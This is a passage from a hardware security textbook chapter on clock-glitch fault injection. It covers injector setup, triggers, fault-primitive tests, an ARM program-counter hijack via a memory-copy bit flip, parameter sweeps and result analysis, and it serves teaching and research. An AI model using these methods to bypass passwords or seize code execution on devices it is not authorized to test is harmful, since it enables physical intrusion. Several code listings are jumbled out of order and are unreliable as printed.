more on the topic of non-malicious fault injection, see Software Fault
Injection (Wiley, 1998) by Jeffrey M. Voas et al. For how safety
measures in chips don’t always translate into security mechanisms,
see “Safety ≠ Security: A Security Assessment of the Resilience
Against Fault Injection Attacks in ASIL-D Certified Microcontrollers,”
by Niels Wiersma et al. The previous source and assembly code
examples show how a single fault can have a major impact on
security, such as a password bypass.
Fault Injection Bull
So far, we’ve assumed we have access to a mythical, perfect, one-bit
fault injector that we called our fault injection unicorn. Unfortunately,
this device doesn’t exist, so let’s see how close we can get to our
mythical unicorn, but with tools that exist on earth. In practice, the
best we can hope for are ways of causing useful faults some of the
time. Simpler ways of injecting faults include overclocking or undervolting a circuit and overheating it. Science-fiction-esque methods
exist as well, such as using strong electromagnetic (EM) pulses,
focused laser pulses, or radiation by alpha particles or gamma rays.
An attacker selects a fault injection means and then tunes the
timing, duration, and other parameters to maximize the effectiveness
of the attack, which is the goal. The defender’s goal is to minimize the
effectiveness of those attacks, which is where fault injection goes
from theory to practice.
In reality, you won’t be able to inject a perfect fault on your first try,
because you won’t know the fault parameters. If you did know the
correct parameters, our unicorn fault injector would result in a
deterministic effect on a target. However, since your injector always
includes some imprecision and jitter, you’ll observe multiple kinds of
effects, even when you use the same settings. In practice, your
injector’s imprecision will lead to stochastic fault-injection attempts,
and you’ll need several attempts to reach a successful attack.
To tackle this dilemma, you need to build a system to perform fault
experiments and control the target as precisely as possible. The idea
is to start a target operation, wait for a trigger signal indicating that
the targeted operation is executing, inject the fault, capture the
results, and, if needed, reset the target for a new attempt.
Target Device and Fault Goal
As we’ve mentioned, fault injection requires physical control over a
device, so first you need a device (or several in case you fry
something). Selecting a simple device like an Arduino or another slow
microcontroller is helpful—preferably one for which you have already
written some code.
Next, you need an idea of the goal you’re aiming toward by
applying the fault, such as bypassing a password verification hurdle.
You’ve already seen an analysis of OpenSSH code in the previous
section in both C and assembly that provided numerous ways to
achieve such a goal. Keep in mind C, assembly, and Verilog or VHDL
are just representations of what is going on with physical hardware.
Here, you’re trying to manipulate hardware by interfering with its
physical environment. By doing this, you mess with the assumptions
that engineers make—for example, that a transistor switches only
when instructed to do so, that a logic gate will actually switch before
the next clock tick, that a CPU instruction will be executed correctly,
that variables in a C program will hold their value until written over, or
that an arithmetic operation will always correctly compute its result.
You induce the fault at the physical level to achieve goals at the
higher level.
Fault Injector Tools
The better you understand the physics, the better you can plan your
fault injector, but by no means do you need a PhD in physics. Chapter
5 will go into more depth about the physics behind the different
methods and the construction of a fault injector device.
A fault injector that generates a clock signal for a target device can
replicate the device’s usual clock signal, but then inject one very fast
cycle at a specific point in time to overclock a process. The goal is to
cause a fault in a CPU when the fast cycle is introduced. Figure 4-2
shows what such a clock signal looks like.
Figure 4-2: Causing a fault in a CPU with a fast cycle
Here we have a normal clock with a period of 70ns until cycle A.
Cycle A is cut short such that cycle B starts only 30ns after the start
of cycle A. The duration of B and C is again 70ns. This may cause a
fault in the chip operation during cycle A and/or B.
Having a nanosecond jitter in timing makes a big difference when
dealing with GHz clock speeds; one nanosecond is the length of a full
clock cycle at 1 GHz. Achieving such timing precision in practice
means building specialized hardware circuits to do the fault injection.
NOTE
With reference to this clock example, the section “Searching
for Effective Faults” later in this chapter discusses a circuit
that simulates an accurate clock, counts down the target clock
cycle, and then overclocks to inject the fault. Fieldprogrammable gate arrays (FPGAs) and some faster
microcontrollers are your friends here.
You want to be able to control as many of the aspects of your fault
injection as possible, so make sure your injector is programmable.
Finding the right fault parameters requires many experiments, each
with its own settings. In the clock injector example, you want to be
able to program your injector with the normal clock speed, with the
overclocked clock speed, and with an injection point. This way,
repeated experiments will allow you to control the frequency of
injection and figure out what settings cause an anomaly or repeatable
effect.
Target Preparation and Control
The details of how to prepare a fault injection depend on your target
and the type of fault you intend to inject. Luckily, you’ll want to do
some common actions: send a command to the target, receive
results from the target, control the target reset, control a trigger,
monitor the target, and perform any fault-specific modifications.
Figure 4-3 shows an overview of the connections.
Figure 4-3: The connections between PC, fault injector, and target
The fault injector in Figure 4-3 is the physical tool that performs the
fault injection. For now, we just assume it can somehow insert a fault
in the target using one of the methods we briefly described (clock,
voltage, and so on). The target will trigger the fault injector to
synchronize the fault injector to the target. This trigger typically goes
directly to the fault injector tool, as the fault injector tool will have very
accurate timing compared to routing the trigger through the PC. The
PC will control the overall target communications, as we need to
record a variety of output data from the device. Because timing is the
important aspect here, we can learn more about how the overall
setup works by now looking at the interactions.
Figure 4-4 shows a common sequence diagram outlining the
interaction between the PC (controlling everything), the fault injector,
and the target. You can consider the fault injector being connected to
the PC by a standard interface such as USB.
Figure 4-4: The sequence of operations for a single fault injection attempt initiated
by a PC, which controls the fault injector and target
This timing shows that we first configure the fault injector with the
parameters we want to test. In this example, we also have a glitch
delay and glitch length as the configuration parameters. After the
trigger event from the target, the fault injector waits the glitch delay
amount before inserting a fault (glitch) of glitch length. After inserting
the fault, we observe the target operation’s output.
Sending a Command to the Target
The target device needs to run a process or operation that you intend
to fault under control of a script. This depends on the operation, but it
can be a command sent over RS232, JTAG, USB, the network, or
some other communication channel. Sometimes starting the target
operation can be as simple as switching on the device. In the
previous OpenSSH example, you need to connect to the SSH
daemon over the network to send a password, which starts the
password verification target operation.
Receiving Results from the Target
You next need to know whether your injected fault produced some
interesting result. A typical way is to monitor target communication for
any result codes, statuses, or other signals that could be interesting
gateways to injection. Try to monitor and record all information from
the communication channel at the lowest level possible.
For instance, in a serial connection, monitor all the bytes going
back and forth over the line, even if a more complex protocol is being
run on top of that. The intent is that the device must fault. The data
being churned out may be unusual and not adhere to the normal
communications protocol. You don’t want any protocol parsers on
your end getting in the way of capturing the device fault. Capture
everything; try to parse it later. In the case of the OpenSSH example,
sniff all network traffic from the target instead of relying only on your
SSH client logging.
Controlling the Target Reset
You will likely crash your target many times before your experiments
reap some success, because each experiment can cause an
undetermined behavior or state. You’ll need some way to reset the
device into a known state. One way is pulsing a reset or line button to
initiate a warm reset, which is typically sufficient, although sometimes
the device won’t reset properly. In that case, you can do a cold reset
by dropping the supply voltage of the core or device you are
targeting. When doing a supply voltage interruption, drop the supply
for just long enough to cause a clean reset (do it too fast and you
may cause a fault—you don’t want that here). If that isn’t possible, a
cheap USB-controlled power strip may provide what you need,
although that may crash as well. Both ends of a communications
channel can crash if your device emits weird data. The host will need
to recognize USB targets again before you can continue. The control
code on the host should anticipate and attempt to handle any of these
issues. In the OpenSSH example, the device that runs the OpenSSH
server should restart the server automatically upon reset.
Controlling a Trigger
Triggers are electrical signals originating from within a target. The
fault injector uses them to synchronize with operations in the target.
Using a stable trigger with minimal jitter makes it easier to inject a
fault at the right time. The best way to do that is to program the
target device to generate a trigger on any of the external pins of the
chip, such as a GPIO, serial port, LED, and so on. Right before the
target operation, the trigger pin is pulled to the high voltage, and after
the target operation, the pin is pulled to the low voltage. When the
fault injector sees the trigger, make it wait an adjustable delay and
then inject the fault. This way, you have a steady reference point in
time with respect to the target operation and can try to inject faults at
different delays into its execution. Figure 4-5 shows an overview of
target operation, trigger, and fault timing.
Figure 4-5: Overview of target operation, trigger, and fault timing
The power consumption, which is measured with an oscilloscope,
represents the target operation. A pulse, also measured with an
oscilloscope, represents the trigger, and the fault is the input pulse
created for the fault injector representing the fault’s timing and
amplitude.
Even though the delay after the trigger should be constant, clock
jitter on the target may mean that the target operation isn’t happening
at a predictable time, which decreases the fault’s success rate.
Jitter may come from other unexpected sources, so as part of
characterizing your device, be sure to explore whether the device has
nonconstant timing in execution. Obvious sources for that jitter include
interrupts and leaving a lot of extra code between your trigger
instructions and the actual targeted fault code. But even “simple”
devices (such as ARM Cortex-M processors) may optimize machine
instructions on the fly, meaning the delay of executing a given
instruction depends on prior instructions executed (the context). This
means if you move the trigger code around to target different areas,
there is an unexpected small number of cycles difference. Many
devices (including the ARM Cortex-M) support an instruction
synchronization barrier (ISB) instruction, which you can insert to
“clear” the context before executing your trigger code.
If you encounter devices that don’t offer programmatic access for
creating a hardware trigger, the fallback is software triggering, which
requires sending a command to start the operation from the
controlling host, performing a precise delay on the controlling host,
and then initiating the fault injector by sending a software command to
it. A pure software solution suffers from all the jitter of software
control. Inducing a meaningful fault won’t be impossible, but it will
decrease your ability to reproduce the fault reliably.
In the OpenSSH example, you can recompile OpenSSH to include
a command that generates a trigger, or you can fall back on
software-based triggering by having your controlling host send a
password to the OpenSSH server followed by a “go” command to the
fault injector.
Monitoring the Target
To debug your setup, you need to monitor the target, the
communication, the trigger, and the reset lines. A logic analyzer or
oscilloscope is your friend for this task. Run a few target operations
without injecting faults and capture the communication, trigger, and
reset lines. Are they all working properly? Using your side-channel
capabilities (see Chapters 8 and 9) can also be enlightening when
monitoring target behavior. You should be able to see, for instance,
how much jitter exists between the trigger signal and the operations
being executed. If the operations seem to jump back and forth on
your scope’s time axis, jitter is the cause. Run a few trial faults to see
if everything continues to run.
Monitoring comes with one huge caveat. In the analog domain, the
measuring process itself always affects your target. You don’t want
the scope hanging off the VCC line to absorb that pretty voltage
glitch. The extra load on the wires will change the injected glitch’s
shape. If you must keep your scope connected, configure it for a high
impedance and use a 10:1 probe.
Before commencing actual fault injection experiments, tripleconvince yourself that everything is working, and then remove all
temporary monitoring so it doesn’t interfere with the results. More
than once have simple setup mishaps, unanticipated instabilities,
operating system (OS) updates, and so on interfered in what
otherwise was a nicely thought-out experiment. Weekend
experiments were lost, and people were sad.
Performing Fault-Specific Modifications
You often need to modify the target physically to execute faults
successfully. The clock fault in the OpenSSH example requires that
you modify the printed circuit board (PCB) to inject a clock (we
discuss specific modification possibilities and tactics in later sections).
The more robustly you plan, program, and build all the attack’s
components, the more effectively you can run your fault injection
experiments. Your setup needs to be solid enough to run for weeks
and survive any unusual situation that may occur. After a million or so
fault injections, Murphy’s law dictates that the fault will occur, not
necessarily in the target but in your setup instead!
Fault Searching Methods
Now that the target is connected and instrumented, we can inject
faults. What we don’t yet know is precisely when, where, how much,
and how often to inject. The general approach is simply to try and use
some basic target analysis, feedback, and luck to find a winning
combination of parameters.
First, we need to identify to which kind of faults a target is
sensitive. In the OpenSSH example, we went right to the end goal of
an authentication bypass and assumed we knew how to insert faults
—that is, what sort of faults and parameters would be successful. It
could be that we can fault a target out of loops or corrupt memory.
For this, we’ll devise various experiments and test programs that help
narrow down the target’s sensitivities.
Next, we’ll present a clock glitching example for the purpose of
finding these parameters and walk through the steps, so you can
understand what an experiment looks like when you put everything
together. Then, we’ll explore search strategies a bit more, as various
techniques exist for traversing the big fault parameter search space.
Discovering Fault Primitives
Having a programmable target allows you to experiment and learn
exactly what its weaknesses are. The main goal is to discover fault
primitives and associated parameter values. A fault primitive is the
type of effect an attacker has on the target when injecting a specific
fault. It is not the fault itself but the category of result, such as
inducing a skipped instruction or changing specific data values.
Predicting exactly what results can be induced is difficult, but tests
can help you investigate and tune your setup. Josep Balasch,
Benedikt Gierlichs, and Ingrid Verbauwhede’s paper titled “An InDepth and Black-Box Characterization of the Effects of Clock
Glitches on 8-Bit MCUs” provides an example of digging even deeper
into the CPU to reverse engineer what faults do.
Loop Test
A loop test is where a loop of n iterations is targeted. Each iteration
increments a count variable by some factor; for this example, let’s
say it’s seven. The code in Listing 4-2 shows how this type of
iterative count checking is typically done.
// SOURCE: loop.c
// Since you're actually reading source code, here's a
treat. Note the 'volatile'
// keyword and guess why it's there. Hint: compile with
and without 'volatile' and
// check the difference in the disassembly.
int main() {
volatile int count = 0;
const int MAX = 1000;
const int factor = 7;
MAX);
}
int i;
gpio_set(1); // Trigger high
for (i = 0; i < MAX; i++) {
count+=factor;
}
gpio_set(0); // Trigger low
if (i != MAX || count != MAX*factor) {
printf("Glitch! %d %d %d\n", i, count,
} else {
printf("No luck, try again\n");
}
return 0;
Listing 4-2: A simple loop example
At the end of the program, the count should be factor times n. If
the end count is not as expected, a fault has occurred. Based on the
output, you can reason about what the fault is that happened. If the
count addition operation was skipped, you’ll see a count that’s seven
too low. If the increment of the loop counter was skipped once, you’ll
see a count that is seven too high. If you break out of the for loop
prematurely by corrupting the end check, you’ll see a count that is a
factor of seven but much lower than MAX*7. These are the easier fault
models to reverse engineer. You may also see values that look like
complete garbage, in which case it may help to dump all CPU
registers. It’s not uncommon for registers to get swapped on a fault,
and you could end up with the stack or instruction pointer in your
count.
Register or Memory Dump Test
With this type of test, we try to figure out whether we can affect
memory or register values in a CPU. We first create a program to
dump the register state or (parts of, or a hash of) memory to create
a baseline. Next, we create a program that raises a trigger, executes
a nop slide (a large number of sequential “no operation” instructions
in the CPU), and then lowers the trigger and again dumps the register
state or memory. Then, we start this program and attempt to inject a
fault during the nop slide’s execution. Since the nop slide naturally
doesn’t affect registers (except the instruction pointer) or memory, it
does not contaminate the test results. After this experiment, we can
check whether any memory or register content has changed by
dumping it or comparing the hash.
This test is useful for determining the location of faults when using
EM pulses, as you may be able to find a relation between a physical
location of a RAM cell or register and a logical location (register or
memory).
Memory Copy Test
During a memory copy, it may be possible to corrupt some internal
registers with attacker-controlled data, which allows gaining arbitrary
code execution. The theory (published in the paper “Controlling PC on
ARM using Fault Injection” by Niek Timmers, Albert Spruyt, and Marc
Witteman) is as follows. On ARMv7, for example, an efficient
memory copy is implemented, such as that in Listing 4-3, by filling a
number of registers with a single load and then writing all those
registers with a single store.
memcpy:
LDMIA R1!,{R4-R7} ;
at address in R1
;
STMIA R2!,{R4-R7} ;
at address in R2
;
CMP R1,R3
;
BNE memcpy
;
Load registers R4,R5,R6,R7 with data
inc R1
Store register content in R4,R5,R6,R7
inc R2
End address in R3; are we done?
Not done: jump to memcpy
Listing 4-3: A memory copy test
Running the preceding code in a loop copies a block of data. It
becomes interesting when we look at how instructions are encoded
(see Table 4-1).
Table 4-1: Encoding of Instructions
ARM assembly
Hex
Binary
LDMIA R1!,{R4–R7}
E8B100F0 11101000 10110001 00000000 11110000
LDMIA R1!,{R4–R7,PC} E8B180F0 11101000 10110001 10000000 11110000
In Table 4-1, the last 16 bits of the instruction encoding signify the
register list. R4–R7 is given by the consecutive 4 bits set to 1 in index
4–7. Index 15 (16th bit from the right) indicates the program counter
(PC) register. This means that a single bit difference in the opcode
allows loading data from memory into the PC during a normal copy
loop. If a fault can achieve a bit flip, and if the source of the memory
copy is attacker controlled, that means the PC would become
attacker controlled.
Think for a while about what data you would input to the copy
routine if you could set the PC with a fault. The following shows one
answer:
Address 0000: 00001000 00001000 00001000 00001000
--snip-Address 0ff0: 00001000 00001000 00001000 00001000
Address 1000: <attack code>
If you cause a fault that flips the PC bit in the LDMIA opcode while
it is loading any of the data in the first 0x1000 bytes, it will cause
0x1000 to be loaded into the PC. At address 0x1000, you place the
attack code, and when the PC points there, you’ve gained code
execution! This example is a little simplified. It assumes the source of
the memory buffer is at address 0. You’ll need to figure out at which
offset the source buffer actually lives and then offset everything.
If this scenario seems a little far-fetched, encountering it in copy
loops during boot (think copying from flash to SRAM) or even at the
kernel/user space boundary (think copying a buffer into kernel
memory) is actually quite common. It’s a security mechanism to avoid
having a lower-privileged process change buffer contents while a
higher-privileged process is using the content.
This example is specific to AArch32, but other architectures have
similar constructs (see the Timmers, Spruyt, and Witteman paper for
more details).
Crypto Test
A crypto test runs a cryptographic algorithm repeatedly with the same
input data. Most algorithms will provide the same output when
encountering the same input. The Elliptic Curve Digital Signature
Algorithm (ECDSA), which generates a different signature on every
run, is a notable exception. If you see an output corruption, you may
be able to execute a differential fault analysis attack (see
“Recovering Cryptographic Keys” earlier in this chapter), which allows
you to recover key material from faulted cryptographic algorithms.
Targeting a Nonprogrammable Device
You won’t always have the luck to be targeting a programmable
device, which can complicate determining the fault primitive. In that
case, you have two basic options. The first option is to get a similar
device that is programmable—for instance, a device with the same
CPU and programmable firmware—and hope that the fault primitives
are similar. This is usually the case, though some of the exact fault
parameters may differ. The second option is to use monitoring
capabilities and the powers of deduction to shoot at your target
device and hope for the best. For example, if you want to corrupt the
last round of a cryptographic algorithm, use a side-channel
measurement to discover the timing and a broad parameter search to
help discover further fault parameters.
Searching for Effective Faults
The loop, memory dump, and crypto tests in the previous section
allow you to determine what kind of fault has occurred, but they don’t
tell you how to induce an effective fault. Determine your target’s basic
performance parameters—the min and max clock frequencies, supply
voltage, and so on—to provide some ballpark figures to start finding
effective faults. This is where fault injection turns from science into a
bit of art. It now boils down to tuning the fault injector’s parameters
until they become effective.
Overclock Fault Example
Assume you have a target with a loop test program and a clock fault
injector hooked up to the clock line, as shown in Figure 4-6.
Figure 4-6: Clock switching arrangement
This simple workbench uses an electronic switch to send one of
two clock frequencies to the device. The idea is that the fast clock is
too fast for the target to keep up and, therefore, will cause a fault. A
microcontroller (clock fault injector) controls the switching, which is
also monitoring the target device.
You can tweak a number of parameters to tune the fault.
Depending on the target, a set of parameter values will either have no
effect, cause full crashes, or, if chosen well, cause some faults.
Types of parameters include the overclock frequency, the number of
clock cycles after the trigger to start overclocking, and the number of
consecutive cycles to overclock. You could additionally play with the
high and low voltage, rise/fall times, and various other more
complicated aspects of the clock.
The pseudocode in Listing 4-4 shows how to run repeated
experiments using different settings.
# Pseudocode for a clock fault injection test setup
for id in range(0, 19):
# Generate random fault parameters
1 wait_cycles = random.randint(0,1000)
2
3
freq)
glitch_cycles = random.randint(1,4)
freq = random.randrange(25,123,25)
basefreq = 25
# Program external glitcher
program_clock_glitcher(wait_cycles, glitch_cycles,
# Make glitcher wait for trigger
arm_glitcher()
# Start target
run_looptest_on_target()
4
5
# Read response
output = read_count_from_target()
reset_target()
# Report
print(id, wait_cycles, glitch_cycles, freq, output)
Listing 4-4: A Python example designed to vary parameters and
view the results
You can see the randomized settings of the wait parameter 1,
glitch cycles 2, and overclock frequency 3. For each fault injection
attempt, we capture the actual program output 4 before we reset the
target 5. This allows us to determine whether we have caused any
effect. Let’s say we have a target that is running the loop test with a
factor of one; that is, the counter increases by one every loop
iteration. We loop the target 65,535 times (hex 0xFFFF), so if
anything other than 'FF FF' is returned, a fault has been injected.
Figure 4-7 shows the sequence of interactions between the PC,
fault injector, and target for this specific example. You can compare
this to Figure 4-4 to see how some of the configuration for this
specific example differs from our previous work.
Figure 4-7: Sequence of operations between PC, fault injector, and target when
doing a single fault injection
In Figure 4-7, you can see that we now have specified that we are
going from the basefreq to freq. These are part of the configuration
parameters passed to the fault injector tool.
Figure 4-8 shows a snapshot of what the signals would look like on
a logic analyzer, where you can see the target block switching from
basefreq to freq and back.
In Figure 4-8, note that the target clock is running at double speed
when the fault injector is active. In this example, wait cycles is set to
2, and glitch cycles is set to 3. We can see that by counting the
number of cycles from the rising edge of the trigger signal and the
time when the target clock increases to freq. As we tried more
parameters, we would see this sweep through various settings.
Figure 4-8: Timing of operations between PC, fault injector, and target when doing
a single fault injection
A tricky aspect of being successful is choosing the parameter
ranges to start with. In the preceding example, if we randomize wait
cycles, glitch cycles, and frequency, an attacker needs to be lucky to
“guess” them all right to result in a fault. With a limited number of
parameters, this is a viable approach, but with more parameters, the
search space becomes exponentially larger.
In general, it makes sense to isolate individual parameters and try
to determine reasonable ranges for those parameters. For instance,
injection faults must be targeted at the for loop in Listing 4-2. We
can measure this loop’s timing by the start and end points of the
trigger on the GPIO line, so we need to restrict the wait cycles to
within the trigger window. For the glitch cycles and frequency, we
don’t have any clear indication at this point of what would work.
Starting small and then going larger usually makes sense in order to
start with a working target, and then we slowly push up the
parameters until the target device crashes. After that, we search the
boundary between “working” and “crashing,” hopefully to find
exploitable faults. We’ll discuss various strategies in the “Search
Strategies” section later in the chapter.
Fault Injection Experiment
Now, let’s select some parameter ranges to perform an experiment
with the clock fault injector. We will use a range of one to four glitch
cycles for our experiment. We chose one cycle as a minimum
because it is the smallest setting that may still cause a fault, and we
chose four cycles as the maximum because, in practice, this is still
“gentle.” Dozens or even hundreds of consecutive glitch cycles will
simply crash the target. Similarly, we selected an overclock frequency
of 25 MHz to 100 MHz.
Next, we run the fault injection program for a while and check the
output. If no faults occur, we need to make our parameters more
aggressive. If only crashes occur, we need to make them less
aggressive.
Fault Experiment Results
The results of the first run of faults are shown alongside the test
parameters in Table 4-2, including the fault configuration and output
sent by the target to the PC.
Table 4-2: Results of the First Run of Faults
ID Wait
cycles
Glitch
cycles
Frequency
(MHz)
Output
0 561
4
50
FF FE
1 486
4
75
FF FE
2 204
3
100
<timeout>
3 765
4
75
FF FE
4 276
4
50
FF FE
5 219
2
100
FF FE
6 844
1
25
FF FF
7 909
3
50
FF FE
8 795
4
75
FF FE
9 235
4
100
<timeout>
10 225
1
25
FF FF
11 686
1
50
61 72 62 69 74 72 61 72 79 20 6D 65 6D
6F 72 79
12 66
2
100
FF FE
13 156
1
75
FF FE
14 39
2
100
FF FE
15 755
3
50
61 72 62 69 74 72 61 72 79 20 6D 65 6D
6F 72 79
16 658
2
50
00 EB CD AF 08 8E 00 00 00 01
17 727
1
100
<timeout>
18 518
3
50
00 EB CD AF 08 8E 00 00 00 01
The log shows some significant results. First, some attempts return
FF FF, indicating no fault was caused. Other output shows FF FE,
which is interesting because that value is one less than FF FF
numerically. This means we may have induced fault primitive types
like “skip a loop” or “turn an addition into a nop.” Other values are
probably arbitrary data. In practice, we’ve seen that this can be
arbitrary memory, so it still can be an interesting attack primitive.
Getting enough snippets of arbitrary memory means that the
passwords or firmware contents stored in that memory may be
leaked. Another result we see is a timeout, which indicates that the
target has crashed and stopped responding.
Analyze the Results
Next, we’ll analyze the data and try to narrow the parameter ranges
such that they are closest to inducing the desired results. The data in
Table 4-2 shows that whenever the clock frequency is run at 25 MHz,
there are no faults, as we consistently get FF FF output. At 50 MHz,
we start seeing some interesting effects where the return is FF FE.
This same result happens at 50–100 MHz and during glitch cycles 1–
4. Closer analysis reveals that 50 MHz also shows various
corruptions, whereas 100 MHz also indicates timeouts. For 75 MHz
and any number of glitch cycles, we always get the “skip a loop”
primitive fault type that results in FF FE. The wait cycles at that
frequency seemingly have no effect, probably because it doesn’t
matter where we inject during the loop execution to have the desired
effect.
Retry the Experiment
Now, let’s say we want to investigate the “skip a loop” primitive.
Analyzing the results suggests doing a secondary experiment to
determine the effectiveness of a more targeted range of parameters.
The successful faults at 75 MHz seem like a good place to start. For
the wait and glitch cycles, an average of the successful results at this
frequency seems a reasonable choice of parameter values that
causes faults. Their averages, respectively, are 550.5 and 3.25.
Needing an integer value, we rerun the experiments using {550,551}
and {3,4}. However, running tests with those parameter ranges
results in no faults at all! Something went wrong.
To try something else, we fix the frequency at 75 MHz but use the
original range of wait and glitch cycles, as shown in Table 4-3.
Table 4-3: Examples of Glitch Results, Take Two
ID Wait cycles Glitch cycles Frequency (MHz) Output
0 155
3
75
FF FF
1 612
4
75
FF FE
2 348
1
75
FF FE
3 992
4
75
FF FF
4 551
2
75
FF FF
5 436
3
75
FF FF
6 763
1
75
FF FF
7 695
4
75
FF FF
8 10
4
75
FF FF
9 48
4
75
FF FF
10 485
3
75
FF FF
11 18
2
75
FF FE
12 512
2
75
FF FF
13 745
4
75
FF FF
14 260
3
75
FF FF
15 802
4
75
FF FF
16 608
1
75
FF FF
17 48
3
75
FF FE
18 900
1
75
FF FE
The results show a mix of normal operation (FF FF) and the faults
we’re interested in (FF FE), so that’s another step in the right
direction. Take a moment to analyze the results.
It seems that any number of glitch cycles leads to faults, so that
isn’t a reason for the faults in the first experimental run. The issue
must be the wait cycles. Remember, the wait cycles correspond to
the number of clock cycles between the trigger (the for loop start)
and the fault attempt. The for loop will have some sequence of
instructions that is repeated. Now, what if only one of the instructions
in the for loop is vulnerable to a fault? What do you expect to see for
the wait cycles on effective faults?
Here comes the spoiler: most of the wait cycles that result in the FF
FE fault are multiples of three. Perhaps the reason for this similar
multiple is that the loop takes three cycles to execute, and one
particular cycle is vulnerable.
Yet, the number of glitch cycles does not seem to affect the fault.
Theoretically, this seems odd. We’d expect that by starting one cycle
before the vulnerable instruction and having a glitch cycle of two, we
would hit the vulnerable instruction and cause the same fault. We
wish we could now go into a beautiful explanation about clocks, bits,
atoms, impedances, and their relation to tidal cycles, but
unfortunately the ways of hardware are often mysterious. We
regularly see results we can reproduce but cannot explain, and you
will encounter the same phenomenon. In such cases, it is best to
simply accept the black magic aspect of fault injection and move on.
The Outcome
We’ve been able to establish that we can skip a loop, or turn an
increment instruction into a nop, if we can hit the right clock cycle.
Based on the preceding limited experiment, we set the wait cycles to
a multiple of three to attack this system. This gives us five successes
and one failure (ID 9 is divisible by 3, but it didn’t lead to a fault), so
we can estimate an 83 percent success rate. Not bad!
This exercise assumes you have access to the source code in the
fault target. Even if the source code is available, predicting from that
source when a specific operation is executing on your target device
isn’t trivial. The exercise shows that not having exact information
about when to execute a fault does not preclude you from timing the
attack. In a zero-knowledge scenario, you’ll need to search more for
effective parameters via (online) research and reverse engineering of
the target program.
Keep in mind that often more than one combination of parameters
will work, and more than one method can create a desired fault.
Sometimes you’ll need to tune parameters precisely; other times,
parameters will exhibit significant tolerance to variation. Some
parameter values may depend on your hardware (such as sensitivity
to an electromagnetic pulse), and others may depend on the software
running the target device (such as a critical instruction’s precise
timing).
Search Strategies
No single recipe exists for finding a good set of parameters to use in
experiments. The previous example provides some hints on to how to
approach parameter selection. That example is already a highdimensional parameter optimization problem. Adding more
parameters only increases the search space exponentially. The
strategy of randomizing parameters will be quite ineffective, unless
your goal is to grow old real fast. This is especially true if a single
fault isn’t sufficient to induce the desired result. Some fault injection
countermeasures include repeating sensitive computations twice and
then comparing the results. For instance, a program could check a
password twice, which means you need to fault the target a second
time, in the same way, to bypass detection (or you need to inject a
fault in the target operation and then try to fault the detection
mechanism). Note that this introduces new parameters: the delay
between the multiple faults, as well as parameters for those individual
faults.
A few general strategies exist that you can use to optimize the
parameters with which you choose to experiment, such as random or
interval stepping, nesting, progressing from small to big (or vice
versa), trying a divide-and-conquer approach, attempting a more
intelligent search, or, if all else fails, exercising patience.
Random or Interval Stepping
One decision when choosing parameters values is whether to
randomize values for each attempt or step through intervals in a
particular range. Often, when you start testing, you’ll use random
values for multiple parameters to sample a large variety of parameter
combinations. Trying each cycle by stepping through each value for
wait cycles within a range is useful if you’ve already established other
parameter values and you want to pinpoint the exact clock cycles that
are fault sensitive.
Nesting
If you want to try all values for some parameters exhaustively, you
can nest them. For instance, you can interval-step over all wait cycle
values and then try four different clock frequencies for each wait
cycle value. This approach works for fine-tuning over small ranges,
but once the ranges are bigger, nesting quickly leads to an explosion
of the number of combinations you need to test.
Without any prior knowledge, you may arbitrarily choose which
parameter to sweep first and which to sweep next. This is called the
nesting order. In the preceding example, we also could have tried all
wait cycles for a fixed clock frequency first and only afterward tried
all wait cycles for the next clock frequency. You can extend this idea
to an arbitrary number of parameters.
You may accidently make your life more complicated—for instance,
if the target you are working with is very sensitive to a particular wait
cycle value but will fault at just about any frequency. In this case, you
would be better sweeping wait cycles first and then changing the
frequency. You can often derive this type of information from an initial
sweep using randomized parameter value selection.
Small to Big
With this strategy, you start setting all parameters to small values,
usually when you don’t want to destroy the target. These parameters
can be a short time, low pulse intensity, or small voltage differential.
You then slowly increase the range of parameter values. This is a
safe method in the sense that some faults can have dramatic
consequences on your target, such as when laser power is ramped
up from just a sparkle to a full-on puff of blue smoke.
Big to Small
The small-to-big method can be frustrating because it may require
patience to produce any faults. Sometimes initially turning up the
volume to 11 on some parameter values and then reducing them
slowly is more effective. The risk with using this method is potentially
destroying the target.
For fault injection methods that aren’t destructive, this technique is
valuable during initial setup. If you are performing voltage glitching by
simply cutting power out, for example, you may find it useful to prove
you can cause device resets to confirm your fault injection circuitry is
working correctly.
Divide and Conquer
Some parameters are independent of other parameters, while some
have impacts and dependencies on other parameters. If some
parameters are independent, try to identify them and optimize them
individually for effectiveness.
For example, it’s plausible that the pulse power for an EM fault is
independent of the timing of a critical program instruction. The pulse
power depends on hardware aspects, and the timing depends on the
program running on the chip. One strategy is to randomize the fault
timing and slowly increase EM power until you start seeing crashes
or corruptions. At that point, you have a ballpark for the EM power
parameter that produces a result. Next, you leave the EM power at
that level and then step through the program’s instruction timing in the
hope of discovering an instant that gives rise to a useful fault.
Other parameters may only seem independent. For instance, a
voltage glitch may need to be stronger in some parts of the program
than in others. Some stages in a program may draw different power
levels than other stages and require a different voltage glitch. If you
get stuck finding good parameters, try optimizing some other
parameter pairs in tandem.
The x- and y-coordinates of the spatial location on which you’re
injecting an EM pulse are most certainly in tandem. The clock speed
and voltage glitch depth are likely in tandem as well. If you try to
optimize those probably paired parameters separately, you may end
up missing good fault opportunities.
Intelligent Search
For some parameters, you can apply more logic than just randomizing
or stepping when optimizing them. Hill-climbing algorithms start with
a certain set of parameters and then create small changes in those
parameters to see whether the performance (the faulting success
rate) improves.
For instance, if you’re on a sensitive spot on a die, you can use a
hill-climbing algorithm to optimize the location in this way: inject a few
faults around that spot and move in the direction where the fault
success rate increases. Continue doing this until no more neighboring
spots have increased success rates. At that point, you’ve found a
local maximum. In principle, you can apply this technique to all
parameters when you observe smooth changes in the success rate
with small changes in those parameters. This technique completely
fails when such smooth changes are not present, so buyer beware.
Exercising Patience
Having more patience for an experiment to complete is not very
efficient, but sometimes it’s the most effective thing you can do.
Finding that one combination of parameters that induces a fault can
be difficult. Don’t give up too easily. Once you’ve exhausted being
smart about parameter searching in the lab, you can easily let the
experiment run for weeks to search for lucky parameter
combinations.
Analyzing Results
How do you interpret all your results? One useful method is simply to
present the results visually. Sort the results table by a parameter
you’re investigating and color-code each row according to the result
measured. Noticing clustering will help you determine sensitive
parameters. Making the sort interactive lets you easily drill down to
effective sets of parameters. See the results in Figure 4-9, which will
be colored green, yellow, and red in the actual software.
In Figure 4-9, green lines (gray in the figure) show normal results,
yellow lines (light gray in the figure) indicate resets, and red lines
(dark gray in the figure) highlight invalid or unexpected responses
resulting from faults.
Figure 4-9: Color-coded results in Riscure’s Inspector software
For effective faults, determining the min/max/mode values for each
parameter can be useful. Note that the statistical “mode” calculation
